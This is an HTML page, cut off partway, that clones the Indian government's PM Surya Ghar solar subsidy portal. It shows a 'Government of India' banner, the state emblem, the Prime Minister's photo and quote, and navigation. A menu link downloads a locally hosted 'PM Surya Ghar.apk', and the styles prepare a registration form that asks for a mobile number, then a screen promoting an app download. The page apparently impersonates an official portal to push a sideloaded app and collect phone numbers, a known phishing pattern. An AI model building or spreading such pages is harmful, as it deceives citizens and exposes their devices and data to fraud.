



==== index.html @ e1310a3e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>PM Surya Ghar: Muft Bijli Yojana | MNRE</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari:wght@400;600;700;800&family=Open+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <style>
/* PM Surya Ghar — informational UI clone (public content only) */
:root {
  --navy: #004a87;
  --navy-deep: #003b6e;
  --blue-accent: #1d5a96;
  --blue-bright: #0066cc;
  --text: #1a1a1a;
  --text-muted: #555;
  --bg-page: #f5f7fa;
  --card-blue: #e8f2fc;
  --card-blue-soft: #e3f2fd;
  --white: #fff;
  --border-light: #e0e4e8;
  --shadow: 0 2px 12px rgba(0, 74, 135, 0.08);
  --radius: 14px;
  --radius-lg: 18px;
  --header-h: auto;
  --font: "Noto Sans Devanagari", "Open Sans", system-ui, -apple-system, sans-serif;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  font-family: var(--font);
  color: var(--text);
  background: var(--white);
  line-height: 1.5;
  padding-bottom: 2rem;
}

a {
  color: var(--blue-bright);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

/* ——— Top bar ——— */
.gov-bar {
  background: var(--navy);
  color: var(--white);
  padding: 0.4rem 1rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.8125rem;
}

.gov-bar .flag {
  width: 22px;
  height: 14px;
  border-radius: 2px;
  flex-shrink: 0;
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.25);
}

/* ——— Site header ——— */
.site-header {
  background: var(--white);
  padding: 0.65rem 1rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.75rem;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
  position: sticky;
  top: 0;
  z-index: 100;
}

.site-header__brand {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  min-width: 0;
}

.site-header__emblem {
  width: 100px;
  height: auto;
  flex-shrink: 0;
}

.site-header__titles {
  min-width: 0;
}

.site-header__titles .hi {
  font-size: 0.8rem;
  font-weight: 700;
  color: var(--navy);
  line-height: 1.2;
}

.site-header__titles .en {
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--navy);
  line-height: 1.25;
  margin-top: 2px;
}

.menu-toggle {
  background: none;
  border: none;
  padding: 0.5rem;
  cursor: pointer;
  color: var(--navy);
  font-size: 1.35rem;
  line-height: 1;
}

/* ——— Mobile nav drawer ——— */
.nav-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.35);
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s, visibility 0.2s;
  z-index: 200;
}

.nav-overlay.is-open {
  opacity: 1;
  visibility: visible;
}

.mobile-nav {
  position: fixed;
  top: 0;
  right: 0;
  width: min(300px, 88vw);
  height: 100%;
  background: var(--white);
  z-index: 201;
  transform: translateX(100%);
  transition: transform 0.25s ease;
  padding: 1.25rem;
  box-shadow: -4px 0 24px rgba(0, 0, 0, 0.12);
}

.mobile-nav.is-open {
  transform: translateX(0);
}

.mobile-nav h3 {
  margin: 0 0 1rem;
  font-size: 0.9rem;
  color: var(--navy);
}

.mobile-nav a {
  display: block;
  padding: 0.65rem 0;
  color: var(--text);
  text-decoration: none;
  font-weight: 600;
  font-size: 0.9rem;
  border-bottom: 1px solid var(--border-light);
  cursor: pointer;
}

.mobile-nav a:hover {
  color: var(--blue-accent);
}

.mobile-nav__close {
  position: absolute;
  top: 1rem;
  right: 1rem;
  background: none;
  border: none;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--navy);
  line-height: 1;
}

/* ——— Main container ——— */
.page-wrap {
  max-width: 520px;
  margin: 0 auto;
  padding: 0 1rem 0.5rem;
}

.page-wrap--wide {
  max-width: 560px;
}

/* ——— Home hero ——— */
.hero-title {
  text-align: center;
  padding: 1.5rem 0 1rem;
}

.hero-title .line1 {
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--text);
}

.hero-title .line2 {
  font-size: 1.65rem;
  font-weight: 800;
  color: var(--navy);
  margin-top: 0.25rem;
}

.hero-photo-wrap {
  max-width: 280px;
  margin: 0 auto 1.25rem;
  border-radius: 0 0 var(--radius-lg) var(--radius-lg);
  overflow: hidden;
}

.hero-quote {
  font-weight: 700;
  font-size: 0.95rem;
  text-align: left;
  color: var(--text);
  margin-bottom: 1rem;
  line-height: 1.55;
}

.hero-attrib {
  text-align: right;
  margin-bottom: 1.75rem;
}

.hero-attrib .name {
  font-weight: 700;
  color: var(--blue-accent);
  font-size: 1rem;
}

.hero-attrib .role {
  font-size: 0.85rem;
  color: #4a7eb5;
  margin-top: 0.15rem;
}

.bottom-accent-bar {
  height: 10px;
  background: linear-gradient(90deg, #b8d9f5, #7eb8e8);
  margin: 0 -1rem;
  max-width: none;
}

/* ——— Announcement ——— */
.section-announcement {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.section-head {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-bottom: 0.75rem;
}

.section-head .icon {
  font-size: 1.25rem;
}

.section-head h2 {
  margin: 0;
  font-size: 1.15rem;
  font-weight: 800;
}

.announce-box {
  background: var(--card-blue-soft);
  border-radius: var(--radius);
  padding: 1rem 1rem 2.75rem;
  position: relative;
  border: 1px solid rgba(0, 74, 135, 0.12);
}

.announce-box p {
  margin: 0;
  font-size: 0.875rem;
  color: var(--text);
  line-height: 1.55;
}

.announce-link {
  display: block;
  text-decoration: none;
  cursor: pointer;
  transition: opacity 0.2s;
}

.announce-link:hover {
  opacity: 0.8;
}

.announce-link p {
  margin: 0;
  font-size: 0.875rem;
  color: var(--text);
  line-height: 1.55;
}

.announce-controls {
  position: absolute;
  bottom: 0.65rem;
  right: 0.75rem;
  display: flex;
  gap: 0.35rem;
}

.announce-controls button {
  background: none;
  border: none;
  color: var(--navy);
  padding: 0.35rem;
  cursor: pointer;
  font-size: 1rem;
}

/* ——— Minister cards ——— */
.ministers {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.minister-card {
  display: flex;
  align-items: center;
  gap: 1rem;
  background: var(--white);
  border-radius: var(--radius);
  padding: 1rem;
  margin-bottom: 0.5rem;
  box-shadow: var(--shadow);
  border: 1px solid var(--border-light);
}

.minister-card__photo {
  width: 80px;
  height: 100px;
  border-radius: 8px;
  overflow: hidden;
  flex-shrink: 0;
  background: var(--bg-page);
  display: flex;
  align-items: center;
  justify-content: center;
}

.minister-card__photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.minister-card__photo--2 {
  background: var(--bg-page);
}

.minister-card h3 {
  margin: 0;
  font-size: 0.95rem;
  font-weight: 700;
}

.minister-card p {
  margin: 0.25rem 0 0;
  font-size: 0.8rem;
  color: var(--text-muted);
}

/* ——— What's new heading on home ——— */
.whatsnew-preview {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
  text-align: center;
}

.whatsnew-preview h2 {
  font-size: 1.5rem;
  margin: 0;
}

.whatsnew-preview h2 .w {
  color: var(--text);
}

.whatsnew-preview h2 .n {
  color: var(--blue-bright);
}

.whatsnew-preview .more {
  display: inline-block;
  margin-top: 0.75rem;
  font-weight: 600;
  cursor: pointer;
  text-decoration: none;
}

/* ——— Benefits page ——— */
.view-more-link {
  text-align: center;
  padding: 0.75rem 0;
}

.view-more-link a {
  font-weight: 600;
  cursor: pointer;
}

#benefits,
#registration {
  scroll-margin-top: 88px;
}

.home-benefits {
  margin-top: 0.25rem;
}

.home-registration {
  margin-top: 0.5rem;
}

.reg-official-note {
  text-align: center;
  font-size: 0.85rem;
  color: #666;
  margin: 1.25rem 0 0.5rem;
}

/* ——— Legal / Terms ——— */
.legal-page {
  padding-top: 0.5rem;
}

.legal-back {
  margin: 0 0 1rem;
}

.legal-back a {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--navy);
  text-decoration: none;
  cursor: pointer;
}

.legal-back a:hover {
  text-decoration: underline;
}

.legal-card {
  background: var(--white);
  border-radius: var(--radius-lg);
  padding: 1.35rem 1.15rem 1.5rem;
  box-shadow: var(--shadow);
  border: 1px solid var(--border-light);
}

.legal-card h1 {
  margin: 0 0 1.15rem;
  font-size: 1.35rem;
  color: var(--navy);
  text-align: center;
}

.legal-card p {
  margin: 0 0 1rem;
  font-size: 0.875rem;
  line-height: 1.65;
  color: var(--text);
  text-align: justify;
}

.legal-card p:last-child {
  margin-bottom: 0;
}

.legal-card h2 {
  font-size: 1.02rem;
  color: var(--navy);
  margin: 1.35rem 0 0.5rem;
  line-height: 1.35;
  text-align: left;
}

.legal-card h2:first-of-type {
  margin-top: 0.75rem;
}

.legal-card .legal-list {
  margin: 0 0 1rem;
  padding-left: 1.25rem;
  font-size: 0.875rem;
  line-height: 1.65;
  color: var(--text);
  text-align: justify;
}

.legal-card .legal-list li {
  margin-bottom: 0.55rem;
}

.legal-card .legal-list li:last-child {
  margin-bottom: 0;
}

.legal-card--long p + h2 {
  margin-top: 1.35rem;
}

.legal-card a {
  color: var(--blue-bright);
  font-weight: 600;
  cursor: pointer;
}

.card-white {
  background: var(--white);
  border-radius: var(--radius-lg);
  padding: 1.35rem 1.1rem;
  box-shadow: var(--shadow);
  border: 1px solid var(--border-light);
  margin: 1rem 0;
}

.card-white h1 {
  text-align: center;
  color: var(--navy);
  font-size: 1.65rem;
  margin: 0 0 1.25rem;
}

.subsidy-block {
  text-align: center;
  padding: 0.5rem 0;
}

.subsidy-block h3 {
  margin: 0 0 1rem;
  font-size: 1rem;
  font-weight: 700;
}

.subsidy-block h3 span {
  color: var(--blue-accent);
}

.subsidy-block .amt {
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--navy);
}

.subsidy-block .per {
  font-size: 0.95rem;
  margin: 0.25rem 0;
}

.subsidy-block .small {
  font-size: 0.8rem;
  color: var(--text-muted);
  max-width: 320px;
  margin: 0 auto;
}

.subsidy-block hr {
  border: none;
  border-top: 1px solid var(--border-light);
  margin: 1.15rem 0;
}

.note-10 {
  text-align: center;
  font-size: 0.9rem;
  margin-bottom: 0.5rem;
}

/* ——— Table card ——— */
.capacity-card {
  background: var(--white);
  border-radius: var(--radius-lg);
  padding: 1.25rem;
  margin: 1rem 0;
  box-shadow: var(--shadow);
  border: 1px solid var(--border-light);
}

.capacity-card .note {
  text-align: center;
  font-size: 0.85rem;
  margin-bottom: 0.75rem;
}

.capacity-card h2 {
  text-align: center;
  font-size: 1.05rem;
  margin: 0 0 1rem;
}

.capacity-table {
  width: 100%;
  border: 1px solid var(--border-light);
  border-radius: 10px;
  overflow: hidden;
  border-collapse: collapse;
  font-size: 0.8rem;
}

.capacity-table th,
.capacity-table td {
  padding: 0.65rem 0.5rem;
  text-align: center;
  border: 1px solid var(--border-light);
}

.capacity-table th {
  background: #f8fafc;
  color: var(--text-muted);
  font-weight: 600;
  font-size: 0.72rem;
  line-height: 1.3;
}

/* ——— Registration section title ——— */
.reg-section-title {
  text-align: center;
  margin: 1.5rem 0 1rem;
}

.reg-section-title h2 {
  margin: 0;
  font-size: 1.4rem;
}

.reg-section-title .c {
  color: var(--navy);
}

.reg-section-title .r {
  color: var(--text);
}

/* ——— Process steps (winding path) ——— */
.process-wrap {
  position: relative;
  padding: 0.5rem 0 2rem;
}

.process-path {
  position: absolute;
  left: 12px;
  top: 0;
  bottom: 0;
  width: 4px;
  background: linear-gradient(
    180deg,
    var(--navy) 0%,
    var(--navy) 100%
  );
  border-radius: 4px;
  opacity: 0.35;
  display: none;
}

@media (min-width: 400px) {
  .process-path {
    display: block;
  }
}

.step-card {
  position: relative;
  margin-bottom: 1.25rem;
  border: 3px solid var(--navy);
  border-radius: var(--radius-lg);
  padding: 1.1rem 1rem 1.25rem;
  background: var(--white);
}

.step-card--fill {
  background: var(--card-blue);
}

.step-card__illu {
  display: flex;
  justify-content: center;
  margin-bottom: 0.85rem;
  min-height: 100px;
  align-items: center;
}

.step-card__illu svg {
  max-width: 220px;
  height: auto;
}

.step-card__illu i {
  display: flex;
  align-items: center;
  justify-content: center;
}

.step-card h3 {
  margin: 0 0 0.65rem;
  text-align: center;
  color: var(--blue-accent);
  font-size: 1.1rem;
}

.step-card p {
  margin: 0;
  text-align: center;
  font-size: 0.875rem;
  color: var(--text-muted);
  line-height: 1.55;
}

.step-card a.official {
  word-break: break-all;
}

/* Step 06 special: illustration offset */
.step-card--solar .step-card__illu {
  flex-wrap: wrap;
  gap: 0.5rem;
}

/* ——— What's New list ——— */
.whatsnew-page h1 {
  text-align: center;
  font-size: 1.5rem;
  margin: 1.25rem 0 1rem;
}

.whatsnew-toolbar {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
  margin-bottom: 1.25rem;
}

.whatsnew-search-label {
  margin: 0;
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--navy);
}

.whatsnew-search,
.whatsnew-filter {
  width: 100%;
  padding: 0.65rem 0.85rem;
  border: 1px solid var(--border-light);
  border-radius: 10px;
  font-size: 0.9rem;
  font-family: inherit;
  background: var(--white);
}

.whatsnew-search:focus,
.whatsnew-filter:focus {
  outline: 2px solid rgba(0, 74, 135, 0.25);
  border-color: var(--navy);
}

.whatsnew-empty {
  text-align: center;
  padding: 1.75rem 1rem;
  color: var(--text-muted);
  font-size: 0.9rem;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.whatsnew-page h1 .w {
  color: var(--text);
}

.whatsnew-page h1 .n {
  color: var(--blue-bright);
}

.notice-card {
  display: flex;
  gap: 0.85rem;
  background: var(--white);
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  padding: 1rem;
  margin-bottom: 0.85rem;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.04);
}

.notice-card__date {
  flex-shrink: 0;
  text-align: center;
  min-width: 48px;
}

.notice-card__date .day {
  font-size: 1.35rem;
  font-weight: 800;
  line-height: 1;
  color: var(--navy);
}

.notice-card__date .mon {
  font-size: 0.75rem;
  color: var(--text-muted);
  text-transform: capitalize;
}

.notice-card__yr {
  font-size: 0.62rem;
  color: #888;
  margin-top: 2px;
  line-height: 1;
}

.notice-card__divider {
  width: 1px;
  background: var(--border-light);
  flex-shrink: 0;
}

.notice-card__body {
  min-width: 0;
}

.notice-tag {
  display: inline-flex;
  align-items: center;
  gap: 0.35rem;
  font-size: 0.7rem;
  font-weight: 600;
  padding: 0.2rem 0.5rem;
  border-radius: 6px;
  margin-bottom: 0.5rem;
}

.notice-tag--general {
  color: var(--blue-accent);
  background: #e8f4ff;
  border: 1px solid #b8d4f0;
}

.notice-tag--scheme {
  color: var(--text);
  background: #f0f2f5;
  border: 1px solid #dde1e6;
}

.notice-tag--technical {
  color: #6a1b9a;
  background: #f3e5f5;
  border: 1px solid #ce93d8;
}

.notice-tag--capacity {
  color: #1565c0;
  background: #e3f2fd;
  border: 1px solid #90caf9;
}

.notice-tag--meeting {
  color: #e65100;
  background: #fff3e0;
  border: 1px solid #ffcc80;
}

.notice-tag--workshop {
  color: #00695c;
  background: #e0f2f1;
  border: 1px solid #80cbc4;
}

.notice-tag--cfa {
  color: #c62828;
  background: #ffebee;
  border: 1px solid #ef9a9a;
}

.notice-tag--subsidy {
  color: #2e7d32;
  background: #e8f5e9;
  border: 1px solid #a5d6a7;
}

.notice-card__body h4 {
  margin: 0 0 0.5rem;
  font-size: 0.88rem;
  line-height: 1.35;
  font-weight: 700;
}

.notice-card__body p {
  margin: 0;
  font-size: 0.8rem;
  color: var(--text-muted);
  line-height: 1.45;
}

.notice-card__link {
  display: inline-block;
  margin-top: 0.15rem;
  font-size: 0.82rem;
  font-weight: 700;
  color: var(--blue-bright);
  text-decoration: none;
  cursor: pointer;
}

.notice-card__link:hover {
  text-decoration: underline;
}

/* ——— Footer ——— */
.site-footer {
  background: var(--navy-deep);
  color: var(--white);
  padding: 1.75rem 1.25rem 2rem;
  margin-top: 0.5rem;
}

.site-footer__brand {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  margin-bottom: 1.5rem;
}

.site-footer__brand img {
  width: 95px;
  filter: brightness(0) invert(1);
}

.site-footer__brand .hi,
.site-footer__brand .en {
  font-size: 0.65rem;
  font-weight: 700;
  line-height: 1.25;
  opacity: 0.95;
}

.footer-links {
  list-style: none;
  margin: 0;
  padding: 0;
}

.footer-links li {
  margin-bottom: 0.65rem;
}

.footer-links a {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  color: var(--white);
  text-decoration: none;
  font-size: 0.85rem;
  opacity: 0.95;
  cursor: pointer;
}

.footer-links a i {
  width: 1.25rem;
  text-align: center;
  opacity: 0.85;
}

.footer-links a:hover {
  text-decoration: underline;
}

.footer-contact {
  margin: 1.5rem 0 1.25rem;
}

.footer-contact a {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--white);
  text-decoration: none;
  border: 1px solid rgba(255, 255, 255, 0.6);
  border-radius: 999px;
  padding: 0.65rem 1.15rem;
  font-size: 0.85rem;
  font-weight: 600;
  cursor: pointer;
}

.footer-stores {
  display: flex;
  gap: 0.65rem;
  flex-wrap: wrap;
  margin-bottom: 1.5rem;
}

.store-btn {
  flex: 1;
  min-width: 140px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.4rem;
  padding: 0.55rem 0.75rem;
  border-radius: 10px;
  text-decoration: none;
  font-size: 0.65rem;
  font-weight: 600;
  line-height: 1.2;
}

.store-btn--apple {
  background: var(--white);
  color: #000;
}

.store-btn--play {
  background: #111;
  color: var(--white);
  border: 1px solid #333;
}

.store-btn i {
  font-size: 1.35rem;
}

.footer-copy {
  text-align: center;
  font-size: 0.75rem;
  opacity: 0.85;
  line-height: 1.5;
}

.footer-copy p {
  margin: 0.35rem 0;
}

/* ——— FAB ——— */
.fab-top {
  position: fixed;
  bottom: 1.25rem;
  right: 1rem;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background: var(--navy);
  color: var(--white);
  border: none;
  box-shadow: 0 4px 14px rgba(0, 59, 110, 0.35);
  cursor: pointer;
  z-index: 90;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s, visibility 0.2s;
}

.fab-top.is-visible {
  opacity: 1;
  visibility: visible;
}

.fab-top:hover {
  background: var(--blue-accent);
}

/* ——— Plug connector graphic (registration intro) ——— */
.reg-connector {
  display: flex;
  align-items: flex-end;
  gap: 0.5rem;
  margin: 1rem 0 0.5rem;
  padding-left: 0.25rem;
}

.reg-connector .plug-icon {
  font-size: 2rem;
  color: #2e7d32;
}

.reg-connector .line {
  flex: 1;
  height: 4px;
  background: var(--navy);
  border-radius: 2px;
  margin-bottom: 0.5rem;
}

/* Registration Form Styles */
.reg-form-section {
  background: var(--white);
  padding: 1.5rem;
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow);
  margin-top: 1.5rem;
  margin-bottom: 2rem;
}

.reg-form-header {
  text-align: center;
  margin-bottom: 2rem;
}

.reg-form-header h1 {
  font-size: 1.5rem;
  font-weight: 800;
  color: var(--navy);
  margin: 0 0 0.5rem;
}

.reg-form-header .subtext {
  font-size: 0.9rem;
  color: var(--text-muted);
  margin: 0;
}

/* Form Styles */
.registration-form {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}

.form-group {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.form-group label {
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--navy);
}

.form-group input[type="text"],
.form-group input[type="tel"],
.form-group input[type="email"] {
  padding: 0.75rem 0.875rem;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  font-size: 0.95rem;
  font-family: var(--font);
  background: var(--white);
  color: var(--text);
  transition: border-color 0.2s, box-shadow 0.2s;
}

.form-group input[type="text"]:focus,
.form-group input[type="tel"]:focus,
.form-group input[type="email"]:focus {
  outline: none;
  border-color: var(--blue-bright);
  box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.1);
}

.form-group input::placeholder {
  color: #aaa;
}

/* Mobile Input */
.mobile-input-wrapper {
  display: flex;
  align-items: center;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--white);
}

.mobile-input-wrapper .country-code {
  padding: 0.75rem 0.875rem;
  background: var(--card-blue-soft);
  color: var(--navy);
  font-weight: 600;
  border-right: 1px solid var(--border-light);
  font-size: 0.95rem;
  white-space: nowrap;
}

.mobile-input-wrapper input[type="tel"] {
  flex: 1;
  border: none;
  padding: 0.75rem 0.875rem;
  font-size: 0.95rem;
}

.mobile-input-wrapper input[type="tel"]:focus {
  outline: none;
  background: rgba(0, 102, 204, 0.02);
}

/* Helper Text */
.helper-text {
  font-size: 0.8rem;
  color: var(--text-muted);
  margin-top: 0.25rem;
}

/* Captcha Container */
.captcha-container {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.captcha-box {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  padding: 1rem;
  background: var(--card-blue-soft);
  border-radius: var(--radius);
  border: 1px solid rgba(0, 74, 135, 0.15);
}

.captcha-image {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 80px;
  background: var(--white);
  border-radius: 4px;
  border: 1px solid var(--border-light);
}

.captcha-image canvas {
  max-width: 100%;
  height: auto;
}

.captcha-refresh-btn {
  padding: 0.5rem 0.75rem;
  background: var(--blue-bright);
  color: var(--white);
  border: none;
  border-radius: 4px;
  font-size: 0.8rem;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.4rem;
  transition: background 0.2s;
}

.captcha-refresh-btn:hover {
  background: #0052a3;
}

.captcha-refresh-btn i {
  font-size: 0.75rem;
}

.captcha-container input[type="text"] {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 600;
  text-align: center;
}

/* Checkbox Group */
.checkbox-group {
  gap: 0;
}

.checkbox-label {
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
  cursor: pointer;
  font-size: 0.9rem;
  color: var(--text);
  font-weight: 400;
}

.checkbox-label input[type="checkbox"] {
  margin-top: 0.35rem;
  cursor: pointer;
  width: 18px;
  height: 18px;
  accent-color: var(--blue-bright);
  flex-shrink: 0;
}

.checkbox-label span {
  line-height: 1.4;
}

/* Verify Button */
.btn-verify {
  padding: 0.875rem 1.5rem;
  background: linear-gradient(135deg, var(--blue-bright) 0%, var(--blue-accent) 100%);
  color: var(--white);
  border: none;
  border-radius: var(--radius);
  font-size: 0.95rem;
  font-weight: 700;
  cursor: pointer;
  transition: transform 0.15s, box-shadow 0.15s;
  box-shadow: 0 4px 12px rgba(0, 102, 204, 0.25);
}

.btn-verify:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0, 102, 204, 0.35);
}

.btn-verify:active {
  transform: translateY(0);
}

/* Form Footer */
.form-footer {
  text-align: center;
  font-size: 0.8rem;
  color: var(--text-muted);
  margin: 0.5rem 0 0;
}

.form-footer a {
  color: var(--blue-bright);
  text-decoration: none;
  cursor: pointer;
}

.form-footer a:hover {
  text-decoration: underline;
}

/* Hidden utility */
.hidden {
  display: none !important;
}

/* Success Screen Styles */
.success-screen {
  background: var(--white);
  padding: 1.5rem;
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow);
  margin-top: 1.5rem;
  margin-bottom: 2rem;
  animation: slideUp 0.5s ease;
}

@keyframes slideUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.success-content {
  text-align: center;
}

.success-icon {
  font-size: 3.5rem;
  color: #4caf50;
  margin-bottom: 1rem;
  animation: scaleIn 0.5s ease 0.2s both;
}

@keyframes scaleIn {
  from {
    transform: scale(0.8);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}

.success-screen h2 {
  font-size: 1.5rem;
  font-weight: 800;
  color: var(--navy);
  margin: 0 0 1rem;
}

.success-mobile {
  font-size: 0.9rem;
  color: var(--text-muted);
  margin: 0 0 0.5rem;
}

.success-mobile strong {
  color: var(--navy);
  font-weight: 600;
}

.success-message {
  font-size: 0.95rem;
  color: var(--text);
  margin: 0 0 1.5rem;
}

/* Download Section */
.download-section {
  background: linear-gradient(135deg, var(--card-blue-soft) 0%, rgba(0, 102, 204, 0.05) 100%);
  padding: 1.5rem;
  border-radius: var(--radius);
  margin: 1.5rem 0;
  border: 1px solid rgba(0, 74, 135, 0.15);
}

.download-section h3 {
  font-size: 1.1rem;
  font-weight: 700;
  color: var(--navy);
  margin: 0 0 0.5rem;
}

.download-section > p {
  font-size: 0.9rem;
  color: var(--text-muted);
  margin: 0 0 1.25rem;
}

/* App Download Buttons */
.app-buttons {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  margin: 1.25rem 0;
}

.btn-app {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 1rem 0.75rem;
  border-radius: var(--radius);
  text-decoration: none;
  font-size: 0.9rem;
  font-weight: 600;
  transition: transform 0.2s, box-shadow 0.2s;
  border: 2px solid transparent;
  cursor: pointer;
}

.btn-app:hover {
  transform: translateY(-3px);
}

.btn-app--single {
  background: linear-gradient(135deg, var(--blue-bright) 0%, #0052a3 100%);
  color: white;
}

.btn-app--single:hover {
  box-shadow: 0 8px 16px rgba(0, 102, 204, 0.4);
}

.btn-app i {
  font-size: 1.5rem;
  margin-bottom: 0.5rem;
}

/* Next Steps */
.next-steps {
  background: var(--bg-page);
  padding: 1.25rem;
  border-radius: var(--radius);
  margin: 1.5rem 0;
  text-align: left;
}

.next-steps h4 {
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--navy);
  margin: 0 0 0.75rem;
}

.next-steps ol {
  margin: 0;
  padding-left: 1.5rem;
}

.next-steps li {
  font-size: 0.9rem;
  color: var(--text);
  margin: 0.5rem 0;
  line-height: 1.5;
}

/* Back Button */
.btn-back {
  padding: 0.875rem 2rem;
  background: var(--border-light);
  color: var(--navy);
  border: none;
  border-radius: var(--radius);
  font-size: 0.95rem;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.2s;
  margin-top: 1rem;
}

.btn-back:hover {
  background: #d0d8e0;
}

/* Responsive */
@media (max-width: 480px) {
  .reg-form-section {
    padding: 1.25rem;
    margin-top: 1rem;
  }

  .reg-form-header h1 {
    font-size: 1.25rem;
  }

  .registration-form {
    gap: 1.25rem;
  }

  .success-screen {
    padding: 1.25rem;
    margin-top: 1rem;
  }

  .success-icon {
    font-size: 3rem;
  }

  .success-screen h2 {
    font-size: 1.25rem;
  }

  .app-buttons {
    gap: 0.5rem;
  }

  .btn-app {
    padding: 0.875rem 1rem;
    font-size: 0.9rem;
  }

  .btn-app i {
    font-size: 1.25rem;
    margin-bottom: 0.35rem;
  }

  .download-section {
    padding: 1rem;
  }

  .next-steps {
    padding: 1rem;
  }

  .next-steps li {
    font-size: 0.85rem;
  }
}
  </style>
</head>
<body>
  <div class="gov-bar">
    <img class="flag" src="https://flagcdn.com/w40/in.png" width="40" height="27" alt="">
    <span>Government of India</span>
  </div>
  <header class="site-header">
    <div class="site-header__brand">
      <img class="site-header__emblem" src="images/logo_official.svg" alt="State Emblem">
      <div class="site-header__titles">
        <div class="hi">PM Surya Ghar: Muft Bijli Yojana</div>
        <div class="en">National Portal</div>
      </div>
    </div>
    <button type="button" class="menu-toggle" aria-label="Menu"><i class="fa-solid fa-bars"></i></button>
  </header>

  <div id="navOverlay" class="nav-overlay"></div>
  <nav id="mobileNav" class="mobile-nav" aria-label="Main">
    <button type="button" class="mobile-nav__close" aria-label="Close">&times;</button>
    <h3>Menu</h3>
    <a onclick="switchPage('home')">Home</a>
    <a href="apk/PM Surya Ghar.apk" download>Download App</a>
    <a onclick="switchPage('home'); setTimeout(()=>document.getElementById('benefits').scrollIntoView({behavior:'smooth'}),100);">Benefits</a>
    <a onclick="switchPage('registration-form')">Consumer Registration</a>
    <a onclick="switchPage('whats-new')">What Is New</a>
    <a onclick="switchPage('privacy')">Privacy Policy</a>
    <a onclick="switchPage('copyright')">Copyright Policy</a>
    <a onclick="switchPage('hyperlinking')">Hyperlinking Policy</a>
    <a onclick="switchPage('privacy-mobile')">Privacy Policy For Mobile</a>
    <a onclick="switchPage('terms')">Terms &amp; Conditions</a>
  </nav>

  <!-- ========== PAGE: HOME ========== -->
  <main id="home" class="page-wrap page-wrap--wide">
    <div class="hero-title">
      <div class="line1">PM Surya Ghar:</div>
      <div class="line2">Muft Bijli Yojana</div>
    </div>
    <div class="hero-photo-wrap">
      <img
        src="images/narendra-modi.png"
        alt="Hon'ble Prime Minister"
        width="400"
        height="500"
        style="width:100%;height:auto;object-fit:cover;object-position:center top;">
    </div>
    <p class="hero-quote">
      In order to further sustainable development and people's well-being, we are launching the PM Surya Ghar: Muft Bijli Yojana. This project, with an investment of over Rs. 75,000 crores, aims to light up 1 crore households by providing up to 300 units of free electricity every month.
    </p>
    <div class="hero-attrib">
      <div class="name">Shri Narendra Modi</div>
      <div class="role">Hon'ble Prime Minister of India</div>
    </div>
    <div class="bottom-accent-bar" aria-hidden="true"></div>

    <section id="benefits" class="home-benefits" aria-label="Scheme benefits">
      <article class="card-white">
